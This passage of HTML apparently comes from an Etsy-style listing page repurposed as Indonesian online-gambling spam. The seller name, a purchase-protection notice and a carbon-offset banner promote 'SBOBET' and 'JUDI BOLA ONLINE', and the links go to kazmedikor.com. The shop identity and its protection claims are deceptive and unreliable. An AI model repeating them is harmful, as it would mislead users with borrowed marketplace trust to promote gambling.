                                                                                                </option>
                                                                                                <option value="142">Sri
                                                                                                    Lanka</option>
                                                                                                <option value="184">
                                                                                                    Sudan</option>
                                                                                                <option value="190">
                                                                                                    Suriname</option>
                                                                                                <option value="295">
                                                                                                    Svalbard and Jan
                                                                                                    Mayen</option>
                                                                                                <option value="194">
                                                                                                    Swaziland</option>
                                                                                                <option value="193">
                                                                                                    Sweden</option>
                                                                                                <option value="80">
                                                                                                    Switzerland</option>
                                                                                                <option value="204">
                                                                                                    Taiwan</option>
                                                                                                <option value="199">
                                                                                                    Tajikistan</option>
                                                                                                <option value="205">
                                                                                                    Tanzania</option>
                                                                                                <option value="198">
                                                                                                    Thailand</option>
                                                                                                <option value="164">The
                                                                                                    Netherlands</option>
                                                                                                <option value="296">
                                                                                                    Timor-Leste</option>
                                                                                                <option value="197">Togo
                                                                                                </option>
                                                                                                <option value="297">
                                                                                                    Tokelau</option>
                                                                                                <option value="298">
                                                                                                    Tonga</option>
                                                                                                <option value="201">
                                                                                                    Trinidad</option>
                                                                                                <option value="202">
                                                                                                    Tunisia</option>
                                                                                                <option value="203">
                                                                                                    Türkiye</option>
                                                                                                <option value="200">
                                                                                                    Turkmenistan
                                                                                                </option>
                                                                                                <option value="299">
                                                                                                    Turks and Caicos
                                                                                                    Islands</option>
                                                                                                <option value="300">
                                                                                                    Tuvalu</option>
                                                                                                <option value="206">
                                                                                                    Uganda</option>
                                                                                                <option value="207">
                                                                                                    Ukraine</option>
                                                                                                <option value="58">
                                                                                                    United Arab Emirates
                                                                                                </option>
                                                                                                <option value="105">
                                                                                                    United Kingdom
                                                                                                </option>
                                                                                                <option value="209">
                                                                                                    United States
                                                                                                </option>
                                                                                                <option value="302">
                                                                                                    United States Minor
                                                                                                    Outlying Islands
                                                                                                </option>
                                                                                                <option value="208">
                                                                                                    Uruguay</option>
                                                                                                <option value="248">U.S.
                                                                                                    Virgin Islands
                                                                                                </option>
                                                                                                <option value="210">
                                                                                                    Uzbekistan</option>
                                                                                                <option value="221">
                                                                                                    Vanuatu</option>
                                                                                                <option value="211">
                                                                                                    Venezuela</option>
                                                                                                <option value="212">
                                                                                                    Vietnam</option>
                                                                                                <option value="224">
                                                                                                    Wallis and Futuna
                                                                                                </option>
                                                                                                <option value="213">
                                                                                                    Western Sahara
                                                                                                </option>
                                                                                                <option value="214">
                                                                                                    Yemen</option>
                                                                                                <option value="216">
                                                                                                    Zaire (Democratic
                                                                                                    Republic of Congo)
                                                                                                </option>
                                                                                                <option value="217">
                                                                                                    Zambia</option>
                                                                                                <option value="218">
                                                                                                    Zimbabwe</option>
                                                                                            </optgroup>
                                                                                        </select>
                                                                                    </div>
                                                                                </fieldset>
                                                                                <fieldset
                                                                                    data-estimated-shipping-zip-code
                                                                                    class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none">
                                                                                    <label
                                                                                        class="wt-text-body-01 wt-label__required"
                                                                                        for="estimated-shipping-zip-code"
                                                                                        id="estimated-shipping-zip-code-label">
                                                                                        Postal or Zip code
                                                                                    </label>
                                                                                    <input type="text" class="wt-input"
                                                                                        id="estimated-shipping-zip-code"
                                                                                        maxlength="10" value=""
                                                                                        aria-required="true">
                                                                                    <div class="wt-validation__message wt-validation__message--is-hidden"
                                                                                        id="estimated-shipping-zip-code-error">
                                                                                        <div data-clg-id="WtFormFieldError"
                                                                                            class="wt-validation wt-display-flex-xs wt-align-items-top ">
                                                                                            <div
                                                                                                class="wt-validation__icon__frame">
                                                                                                <span
                                                                                                    class="wt-icon wt-validation__icon"><svg
                                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                                        viewBox="0 0 24 24"
                                                                                                        aria-hidden="true"
                                                                                                        focusable="false">
                                                                                                        <path
                                                                                                            fill-rule="evenodd"
                                                                                                            clip-rule="evenodd"
                                                                                                            d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                                                    </svg></span>
                                                                                            </div>
                                                                                            <ul
                                                                                                class="wt-list-unstyled">
                                                                                                <li
                                                                                                    class="wt-validation__message">
                                                                                                    Please provide a
                                                                                                    valid postal code to
                                                                                                    continue.
                                                                                                </li>
                                                                                            </ul>
                                                                                        </div>
                                                                                    </div>
                                                                                </fieldset>
                                                                                <fieldset
                                                                                    data-estimated-shipping-submit-button
                                                                                    class="wt-mt-xs-2 wt-mb-xs-2">
                                                                                    <button
                                                                                        class="wt-btn wt-btn--filled wt-width-full"
                                                                                        type="submit"
                                                                                        id="estimated-shipping-submit-button">
                                                                                        Submit

                                                                                        <div data-clg-id="WtSpinner"
                                                                                            class="wt-spinner wt-spinner--01"
                                                                                            aria-live="assertive"
                                                                                            role="alert">
                                                                                            <span class="wt-icon"><svg
                                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                                    viewBox="0 0 24 24"
                                                                                                    aria-hidden="true"
                                                                                                    focusable="false">
                                                                                                    <circle
                                                                                                        fill="transparent"
                                                                                                        cx="12" cy="12"
                                                                                                        r="10" />
                                                                                                </svg></span>
                                                                                            Loading
                                                                                        </div>

                                                                                    </button>
                                                                                </fieldset>
                                                                            </div>
                                                                        </div>






                                                                        <div class="">
                                                                        </div>




                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div data-appears-component-name="did_you_know">
                                            <div id="did_you_know">
                                                <div class="wt-content-toggle "
                                                    data-selector="info-section-content-toggle">
                                                    <button data-clg-id="WtButton"
                                                        class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
                                                        data-wt-content-toggle="true" data-animate="true"
                                                        data-default-open="true"
                                                        aria-controls="did_you_know_content_toggle">
                                                        <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                                                            <h2>
                                                                Did you know?
                                                            </h2>
                                                        </span>
                                                        <span class="wt-content-toggle--btn__icon"></span>

                                                    </button>

                                                    <div id="did_you_know_content_toggle"
                                                        class="wt-content-toggle__body" aria-hidden="false">
                                                        <div class="wt-mb-xs-6">
                                                            <div class="wt-mt-xs-1 wt-mb-xs-3">
                                                                <div class="wt-grid__item-xs-12
">
                                                                    <div
                                                                        class="wt-display-inline-flex-xs wt-align-items-center">
                                                                        <div class="wt-mr-xs-2"
                                                                            data-add-class-when-in-view="is-in-view">
                                                                            <span class="inline-svg"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    xmlns:xlink="http://www.w3.org/1999/xlink"
                                                                                    viewBox="0 0 48 48"
                                                                                    shape-rendering="geometricPrecision"
                                                                                    text-rendering="geometricPrecision"
                                                                                    width="48" height="48"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <style>
                                                                                        <![CDATA[
                                                                                        .is-in-view #e0NMFoeIPOT2_to {
                                                                                            animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT2_to__to {
                                                                                            0% {
                                                                                                transform: translate(44.162561px, 5.846695px)
                                                                                            }

                                                                                            8% {
                                                                                                transform: translate(44.162561px, 5.846695px);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: translate(42.257336px, 6.69656px);
                                                                                                animation-timing-function: cubic-bezier(0.25, 0, 0.75, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: translate(46.27px, 7.700005px)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: translate(42.752561px, 5.5px)
                                                                                            }

                                                                                            48% {
                                                                                                transform: translate(44.150002px, 6.297191px)
                                                                                            }

                                                                                            100% {
                                                                                                transform: translate(44.150002px, 6.297191px)
                                                                                            }
                                                                                        }

                                                                                        .is-in-view #e0NMFoeIPOT2_tr {
                                                                                            animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT2_tr__tr {
                                                                                            0% {
                                                                                                transform: rotate(-5deg)
                                                                                            }

                                                                                            8% {
                                                                                                transform: rotate(-5deg);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: rotate(-7deg);
                                                                                                animation-timing-function: cubic-bezier(0.25, 0, 0.75, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: rotate(7deg)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: rotate(-5deg)
                                                                                            }

                                                                                            48% {
                                                                                                transform: rotate(0deg)
                                                                                            }

                                                                                            100% {
                                                                                                transform: rotate(0deg)
                                                                                            }
                                                                                        }

                                                                                        .is-in-view #e0NMFoeIPOT5_to {
                                                                                            animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT5_to__to {
                                                                                            0% {
                                                                                                transform: translate(4.2px, 5.697011px)
                                                                                            }

                                                                                            8% {
                                                                                                transform: translate(4.2px, 5.697011px);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: translate(5.826704px, 6.546839px);
                                                                                                animation-timing-function: cubic-bezier(0.25, 0, 0.75, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: translate(1.52px, 7.701463px)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: translate(5.294274px, 5.6px)
                                                                                            }

                                                                                            48% {
                                                                                                transform: translate(3.85px, 6.297191px)
                                                                                            }

                                                                                            100% {
                                                                                                transform: translate(3.85px, 6.297191px)
                                                                                            }
                                                                                        }

                                                                                        .is-in-view #e0NMFoeIPOT5_tr {
                                                                                            animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT5_tr__tr {
                                                                                            0% {
                                                                                                transform: rotate(5deg)
                                                                                            }

                                                                                            8% {
                                                                                                transform: rotate(5deg);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: rotate(7deg);
                                                                                                animation-timing-function: cubic-bezier(0.25, 0, 0.75, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: rotate(-7deg)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: rotate(5deg)
                                                                                            }

                                                                                            48% {
                                                                                                transform: rotate(0deg)
                                                                                            }

                                                                                            100% {
                                                                                                transform: rotate(0deg)
                                                                                            }
                                                                                        }

                                                                                        .is-in-view #e0NMFoeIPOT8_to {
                                                                                            animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT8_to__to {
                                                                                            0% {
                                                                                                transform: translate(28.52px, 15.1px)
                                                                                            }

                                                                                            8% {
                                                                                                transform: translate(28.52px, 15.1px);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: translate(26.96px, 16.52px);
                                                                                                animation-timing-function: cubic-bezier(0.284467, 0, 0.625227, 0.383992)
                                                                                            }

                                                                                            18.5% {
                                                                                                transform: translate(27.14px, 16.214055px);
                                                                                                animation-timing-function: cubic-bezier(0.310382, 0.25506, 0.719913, 0.848254)
                                                                                            }

                                                                                            19.5% {
                                                                                                transform: translate(27.3px, 15.96px)
                                                                                            }

                                                                                            20.5% {
                                                                                                transform: translate(27.47px, 15.63px)
                                                                                            }

                                                                                            22.5% {
                                                                                                transform: translate(27.96px, 14.98px)
                                                                                            }

                                                                                            24.5% {
                                                                                                transform: translate(28.46px, 14.3px)
                                                                                            }

                                                                                            27% {
                                                                                                transform: translate(29.004407px, 13.613261px);
                                                                                                animation-timing-function: cubic-bezier(0.36087, 0.641427, 0.696459, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: translate(29.07px, 13.52px)
                                                                                            }

                                                                                            28.5% {
                                                                                                transform: translate(28.952353px, 13.590588px)
                                                                                            }

                                                                                            30% {
                                                                                                transform: translate(28.55px, 13.84px)
                                                                                            }

                                                                                            31% {
                                                                                                transform: translate(28.3px, 14px)
                                                                                            }

                                                                                            32% {
                                                                                                transform: translate(28.13px, 14.18px)
                                                                                            }

                                                                                            33% {
                                                                                                transform: translate(27.85px, 14.3px)
                                                                                            }

                                                                                            33.5% {
                                                                                                transform: translate(27.776555px, 14.35px)
                                                                                            }

                                                                                            34% {
                                                                                                transform: translate(27.6px, 14.4px)
                                                                                            }

                                                                                            34.5% {
                                                                                                transform: translate(27.540925px, 14.5px)
                                                                                            }

                                                                                            35.5% {
                                                                                                transform: translate(27.305294px, 14.6px)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: translate(27.07px, 14.72px)
                                                                                            }

                                                                                            48% {
                                                                                                transform: translate(27.765359px, 14.148534px)
                                                                                            }

                                                                                            100% {
                                                                                                transform: translate(27.765359px, 14.148534px)
                                                                                            }
                                                                                        }

                                                                                        .is-in-view #e0NMFoeIPOT8_tr {
                                                                                            animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT8_tr__tr {
                                                                                            0% {
                                                                                                transform: rotate(-5deg)
                                                                                            }

                                                                                            8% {
                                                                                                transform: rotate(-5deg);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: rotate(-7deg);
                                                                                                animation-timing-function: cubic-bezier(0.25, 0, 0.75, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: rotate(7deg)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: rotate(-5deg)
                                                                                            }

                                                                                            48% {
                                                                                                transform: rotate(0deg)
                                                                                            }

                                                                                            100% {
                                                                                                transform: rotate(0deg)
                                                                                            }
                                                                                        }
                                                                                        ]]>
                                                                                    </style>
                                                                                    <g id="e0NMFoeIPOT2_to"
                                                                                        transform="translate(44.162561,5.846695)">
                                                                                        <g id="e0NMFoeIPOT2_tr"
                                                                                            transform="rotate(-5)">
                                                                                            <g
                                                                                                transform="translate(-44.150002,-6.29719)">
                                                                                                <path
                                                                                                    d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z"
                                                                                                    fill="#4d6bc6" />
                                                                                                <path
                                                                                                    d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z"
                                                                                                    fill="#222" />
                                                                                            </g>
                                                                                        </g>
                                                                                    </g>
                                                                                    <g id="e0NMFoeIPOT5_to"
                                                                                        transform="translate(4.2,5.697011)">
                                                                                        <g id="e0NMFoeIPOT5_tr"
                                                                                            transform="rotate(5)">
                                                                                            <g
                                                                                                transform="translate(-3.85,-6.297191)">
                                                                                                <path
                                                                                                    d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z"
                                                                                                    fill="#d7e6f5" />
                                                                                                <path
                                                                                                    d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z"
                                                                                                    fill="#222" />
                                                                                            </g>
                                                                                        </g>
                                                                                    </g>
                                                                                    <g id="e0NMFoeIPOT8_to"
                                                                                        transform="translate(28.52,15.1)">
                                                                                        <g id="e0NMFoeIPOT8_tr"
                                                                                            transform="rotate(-5)">
                                                                                            <g
                                                                                                transform="translate(-27.765359,-14.148534)">
                                                                                                <path
                                                                                                    d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0"
                                                                                                    fill="#4d6bc6" />
                                                                                                <path
                                                                                                    d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z"
                                                                                                    fill="#222" />
                                                                                            </g>
                                                                                        </g>
                                                                                    </g>
                                                                                </svg></span>
                                                                        </div>
                                                                        <p class="wt-sem-text-primary wt-text-caption">
                                                                            <strong>Perlindungan Pembelian SBOBET
                                                                                </strong>
                                                                            <br>
                                                                            Belanja dengan aman di JUDI BOLA ONLINE.
                                                                            Jika terjadi masalah pada pesanan Anda, kami
                                                                            siap membantu untuk semua pembelian yang
                                                                            memenuhi syarat —
                                                                            <a href="https://kazmedikor.com/"
                                                                                target="_blank" class="wt-text-link">
                                                                                lihat ketentuan program
                                                                            </a>
                                                                        </p>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div data-appears-component-name="impact_message"
                                                                data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
                                                                <div id="impact-narrative-banner"
                                                                    class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
                                                                    <span class="wt-mr-xs-1 wt-show-lg">
                                                                        <span class="wt-icon"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z" />
                                                                            </svg></span>
                                                                    </span>
                                                                    <div
                                                                        class="wt-display-flex-column-xs wt-align-items-center">
                                                                        <div class="wt-show-lg">
                                                                            <div
                                                                                class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                                                                                JUDI BOLA ONLINE berkomitmen
                                                                                mengimbangi jejak karbon dari proses
                                                                                pengiriman dan pengemasan pesanan ini.
                                                                            </div>
                                                                        </div>
                                                                        <div class="wt-hide-lg">
                                                                            <div
                                                                                class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                                                                                JUDI BOLA ONLINE berkomitmen
                                                                                mengimbangi jejak karbon dari proses
                                                                                pengiriman dan pengemasan pesanan ini.
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <button data-clg-id="WtButton"
                                                                class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full"
                                                                data-overlay-trigger="true"
                                                                aria-controls="policies-overlay">
                                                                Check out our shop policies

                                                            </button>

                                                            <div class="js-promotion-description wt-mt-xs-3">

                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>





                                    <div class="wt-mb-xs-3">
                                        <div data-appears-component-name="shop_owners">
                                            <div id="shop_owners">
                                                <div class="wt-content-toggle "
                                                    data-selector="info-section-content-toggle">
                                                    <button data-clg-id="WtButton"
                                                        class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
                                                        data-wt-content-toggle="true" data-animate="true"
                                                        aria-controls="shop_owners_content_toggle">
                                                        <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                                                            <h2>
                                                                Situs SBOBET88
                                                            </h2>
                                                        </span>
                                                        <span class="wt-content-toggle--btn__icon"></span>

                                                    </button>

                                                    <div id="shop_owners_content_toggle" class="wt-content-toggle__body"
                                                        aria-hidden="true">
                                                        <div class="wt-mb-xs-6">
                                                            <div
                                                                class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
                                                                <div class="wt-thumbnail-larger wt-mr-xs-3">
                                                                    <img data-clg-id="WtImage"
                                                                        class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image"
                                                                        src="https://coinnews.b-cdn.net/banner/icon.png"
                                                                        alt="JUDI BOLA ONLINE" style="aspect-ratio: 1;"
                                                                        loading="lazy" sizes="75px"
                                                                        srcset="https://coinnews.b-cdn.net/banner/icon.png 50w, https://coinnews.b-cdn.net/banner/icon.png 100w" />

                                                                </div>
                                                                <div>
                                                                    <p
                                                                        class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">
                                                                       SBOBET</p>
                                                                    <p class=" wt-sem-text-primary wt-text-caption">
                                                                        Owner of <a
                                                                            href='https://kazmedikor.com/'
                                                                            class='wt-text-link'>JUDI BOLA ONLINE</a>
                                                                    </p>
                                                                    <div data-follow-shop-region>
                                                                        <div data-action="follow-shop-button-container"
                                                                            class="wt-display-flex-xs wt-align-items-center">
                                                                            <input type="hidden" class="id"
                                                                                name="user_id" value="386926495" />
                                                                            <a href="https://kazmedikor.com/"
                                                                                rel="nofollow"
                                                                                data-downtime-overlay-type="favorite"
                                                                                data-supplemental-state--use_follow_text="true"
                                                                                class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left"
                                                                                aria-label="Follow shop"
                                                                                data-action="follow-shop-button"
                                                                                data-shop-id="25947065"
                                                                                data-source-name="listing_header"
                                                                                data-module-name="">
                                                                                <span
                                                                                    class="etsy-icon wt-icon--smaller-xs"
                                                                                    data-not-following-icon=""><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z" />
                                                                                    </svg></span>
                                                                                <span
                                                                                    class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick"
                                                                                    data-following-icon=""><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
                                                                                            d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z" />
                                                                                    </svg></span>
                                                                                <span data-following-message
                                                                                    class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
                                                                                    Following
                                                                                </span>
                                                                                <span data-not-following-message
                                                                                    class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
                                                                                    Follow shop
                                                                                </span>

                                                                            </a>
                                                                        </div>

                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <a rel="nofollow"
                                                                href="https://kazmedikor.com/messages/new?with_id=386926495&referring_id=6969696969&referring_type=listing&recipient_id=386926495&from_action=contact-seller"
                                                                class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger"
                                                                role="button" data-to_username="5lbr96ndo091sgp3"
                                                                data-to_user_id="386926495"
                                                                data-to_user_display_name="SBOBET"
                                                                data-referring_type="listing"
                                                                data-referring_id="6969696969" data-subject=""
                                                                data-message="" aria-label="Message SBOBET">


                                                                <span>Message JUDI BOLA ONLINE</span>


                                                            </a>
                                                            <p
                                                                class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
                                                                This seller typically replies <b>within 24 hours.</b>
                                                            </p>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <div data-appears-component-name="listing_page_seller_details">
                                        <div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0  wt-bt-xs wt-bt-lg-none   wt-pt-lg-0"
                                            data-region="reg-seller-details">


                                            <div data-action="show-reg-seller-details"
                                                class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">

                                                <a class="wt-btn wt-btn--transparent wt-btn--small "
                                                    aria-label="View complete shop registration information"
                                                    data-overlay-trigger=true
                                                    aria-controls="reg-seller-details-overlay">
                                                    View complete shop registration information
                                                </a>

                                            </div>

                                            <div class=" wt-mt-xs-1" data-region="seller-details-captcha">
                                                <div class="g-recaptcha-etsy"
                                                    data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ"
                                                    data-etsy-autoload="false" data-recaptcha-version="enterprise"
                                                    data-recaptcha-key-type="checkbox"
                                                    id="g-recaptcha-etsy-shop_seller_details-checkbox"
                                                    data-badge="inline" data-recaptcha-action="shop_seller_details">
                                                </div>
                                                <div
                                                    class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
                                                    <p class="wt-text-body-01">Oops! Captcha didn’t load. Try a
                                                        different browser or turn off your ad blocker.</p>
                                                </div>
                                                <input id="g-recaptcha-etsy-shop_seller_details-checkbox-input"
                                                    type="hidden" name="enterprise_recaptcha_token" value="" />
                                                <input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type"
                                                    type="hidden" name="enterprise_recaptcha_token_key_type"
                                                    value="checkbox" />
                                            </div>

                                            <div data-clg-id="WtOverlay"
                                                class="wt-overlay wt-overlay--info wt-overlay--has-close-icon"
                                                id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false"
                                                role="dialog"
                                                aria-label="This is an overlay with regulatory seller details"
                                                data-wt-overlay>
                                                <div class="wt-overlay__modal" data-overlay-modal>
                                                    <button type="button"
                                                        class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"
                                                        aria-label="Close" data-wt-overlay-close>
                                                        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg"
                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                focusable="false">
                                                                <path
                                                                    d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z" />
                                                            </svg></span>
                                                    </button>
                                                    <div class="wt-overflow-y-auto"
                                                        id="seller-details--inner-container">
                                                        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
                                                            <h2 class="wt-text-heading">Seller details </h2>

                                                        </div>
                                                        <p class="wt-mb-xs-2" id="seller-details-trader-info">
                                                        </p>


                                                        <div class="wt-mb-xs-4">
                                                            <h3 class="wt-text-title-large">
                                                                Business registration number
                                                            </h3>
                                                            <p id="seller-details-reg-number"
                                                                class="wt-mb-xs-2 wt-mt-xs-2">
                                                            </p>
                                                        </div>

                                                        <div class="wt-mb-xs-4">
                                                            <h3 class="wt-text-title-large">
                                                                Location
                                                            </h3>
                                                            <p id="seller-details-addresss"
                                                                class="wt-mb-xs-2 wt-mt-xs-2">
                                                            </p>
                                                        </div>


                                                        <div class="wt-mb-xs-2">
                                                            <p class="wt-mb-xs-2 wt-mt-xs-2">
                                                                Need help from the seller? Give this a try <a
                                                                    rel="nofollow"
